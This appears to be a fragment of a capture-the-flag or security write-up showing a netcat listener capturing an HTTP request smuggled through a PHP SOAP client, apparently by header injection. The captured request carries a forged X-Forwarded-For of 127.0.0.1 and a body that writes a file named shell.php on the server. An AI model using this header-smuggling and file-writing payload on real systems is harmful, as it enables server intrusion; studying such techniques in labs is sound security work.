 ubuntu@VM-38-17-ubuntu:~$  nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [183.6.159.137] port 2333 [tcp/*] accepted (family 2, sport 54188)
POST /test.php HTTP/1.1
Host: 123.207.99.17:2333
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: xxxx=1234
Content-Length: 55

1=file_put_contents("shell.php", "<?php phpinfo();?>");
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#ss"
Content-Length: 366

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:e
ncodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:ss/></SOAP-ENV:Body></SOAP-ENV:Envelope>